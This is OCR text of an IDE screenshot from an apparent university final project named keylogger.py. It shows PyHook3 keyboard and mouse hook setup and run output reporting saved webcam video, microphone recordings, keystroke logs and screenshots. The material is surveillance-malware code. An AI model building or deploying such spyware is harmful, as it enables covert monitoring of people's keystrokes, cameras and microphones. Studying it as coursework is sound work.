 PC
KP keylogger.py
Version control
Current File
Project
keylogger.py
Final Project [Final Project 2] D:\Uni
audio
logs
screenshots
video
keylogger.py
Keylogger Final Presentation.pptx
~$Keylogger Final Presentation.pp
~$Software Testing Company by S
External Libraries
Scratches and Consoles
8 19 12
242
243
244 hook = PyHook3.HookManager()
245
246 hook.KeyDown = OnKeyboardEvent
247
248 hook.MouseAllButtonsDown = OnMouseEvent
249
250 hook.HookKeyboard()
251
252 hook.HookMouse()
253
254 start_time = time.time()
255 log_file_path = os.path.join('logs', generate_unique_filename( prefix: 'Logfile', extension: 'txt'))
256 print(f"Initial log file created: {log_file_path}")
257
258 pythoncom.PumpMessages()
259
Run keylogger
Webcam video saved: video\webcam_20240801_082458.mp4
Started recording audio
Audio recording saved: audio\mic_20240801_082509.wav
New log file created: logs\Logfile_20240801_082543.txt
Screenshot saved: screenshots\D41QBQW.png
Screenshot saved: screenshots\M5CVT8O.png
Screenshot saved: screenshots\A48XZP2.png
Screenshot saved: screenshots\O2O2U72.png
Screenshot saved: screenshots\ZI7KOXS.png
Final Project > keylogger.py
132:59 CRLF UTF-8 4 spaces Python 3.11 (2)
1
Swimming
Final result
Search
ENG
US
8:28 AM
2024-08-01
PRE